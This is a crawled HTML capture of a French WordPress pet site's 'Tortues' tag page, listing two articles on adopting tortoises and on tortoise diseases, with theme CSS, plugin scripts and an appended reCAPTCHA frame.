				}.tdi_32_692 .td-module-comments{
					display: none;
				}.tdi_32_692 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_692 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_692 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_692 .td_module_wrap:hover .td-module-title a,
				.tdi_32_692 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_692 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_692 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_692 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_692 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_692 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_692 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_692 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_692 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_692 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_692 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_692 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_692 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_692 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_692 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_692 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_692 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_692 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_692 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_692 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_692 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_692 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_692 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_692 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_692 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_434" class="tdc-zone"><div class="tdc_zone tdi_34_51b  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_51b{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_953" class="tdc-row"><div class="vc_row tdi_36_939  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_939,
                .tdi_36_939 .tdc-columns{
                    min-height: 0;
                }.tdi_36_939,
				.tdi_36_939 .tdc-columns{
				    display: block;
				}.tdi_36_939 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_556  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_556{
                    vertical-align: baseline;
                }.tdi_38_556 > .wpb_wrapper,
				.tdi_38_556 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_556 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_556 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.carnivores-rapaces.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tortues</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Tortues</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-299 post type-post status-publish format-standard has-post-thumbnail category-autres tag-tortues" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/adopter-tortue-terrestre-tout-faut-savoir/" rel="bookmark" class="td-image-wrap" title="Adopter une tortue terrestre : tout ce qu’il faut savoir">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2020/07/Une-tortue-terrestre-768x479.jpg" alt="Adopter une tortue terrestre : tout ce qu’il faut savoir" title="Adopter une tortue terrestre : tout ce qu’il faut savoir" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/adopter-tortue-terrestre-tout-faut-savoir/" rel="bookmark" title="Adopter une tortue terrestre : tout ce qu’il faut savoir">
                            Adopter une tortue terrestre : tout ce qu’il faut savoir                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/eric/">Eric B.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-07-30T10:38:38+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/adopter-tortue-terrestre-tout-faut-savoir/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-113 post type-post status-publish format-standard has-post-thumbnail category-autres tag-alimentation tag-hygiene tag-sante tag-tortues" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/maladies-plus-courantes-tortues/" rel="bookmark" class="td-image-wrap" title="Les maladies les plus courantes chez les tortues">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2018/04/tortue-768x252.jpg" alt="Les maladies les plus courantes chez les tortues" title="Les maladies les plus courantes chez les tortues" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/maladies-plus-courantes-tortues/" rel="bookmark" title="Les maladies les plus courantes chez les tortues">
                            Les maladies les plus courantes chez les tortues                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-04-03T16:06:39+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/maladies-plus-courantes-tortues/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696a3454316f9
    -->

    <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_f35';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_f35');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_692';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_692","tdc_css_class":"tdi_32_692","tdc_css_class_style":"tdi_32_692_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_692');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p4hoipq0gpgt
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
